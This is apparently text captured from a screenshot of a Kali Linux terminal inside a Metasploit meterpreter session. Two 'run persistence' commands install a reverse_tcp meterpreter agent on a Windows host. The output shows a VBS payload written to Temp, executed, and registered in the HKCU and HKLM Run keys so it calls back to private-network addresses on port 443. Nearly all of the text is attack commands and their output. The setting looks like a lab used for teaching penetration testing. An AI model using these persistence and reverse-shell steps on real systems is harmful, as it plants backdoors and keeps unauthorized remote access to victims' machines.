 Applications Places Terminal Tue 18:26 1
root@kali: /home/fajarpurnama
File Edit View Search Terminal Help
meterpreter >
OFFENSIVE Blog Courses Certifications Online Labs Penetration Testing Projects About
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter > run persistence -U -i 5 -p 443 -r 192.168.1.71
[*] Running Persistance Script
[*] Resource file for cleanup created at /root/.msf5/logs/persistence/FPXP3SUBJECT_20151215.2549/FPXP3SUBJECT_20151215.2549.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.1.71 LPORT=443
[*] Persistent agent script is 148455 bytes long
[+] Persistent Script written to C:\DOCUME~1\FAJARP~1\LOCALS~1\Temp\WtEzxsPrMC.vbs
[*] Executing script C:\DOCUME~1\FAJARP~1\LOCALS~1\Temp\WtEzxsPrMC.vbs
[+] Agent executed with PID 1056
[*] Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\XdKTUBEGfkso
[+] Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\XdKTUBEGfkso
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > run persistence -X -i 5 -p 443 -r 192.168.56.1
[*] Running Persistance Script
[*] Resource file for cleanup created at /root/.msf5/logs/persistence/FPXP3SUBJECT_20151215.2602/FPXP3SUBJECT_20151215.2602.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.56.1 LPORT=443
[*] Persistent agent script is 148438 bytes long
[+] Persistent Script written to C:\DOCUME~1\FAJARP~1\LOCALS~1\Temp\sHHRWCY.vbs
[*] Executing script C:\DOCUME~1\FAJARP~1\LOCALS~1\Temp\sHHRWCY.vbs
[+] Agent executed with PID 320
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\lNfpAoUc
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\lNfpAoUc
meterpreter >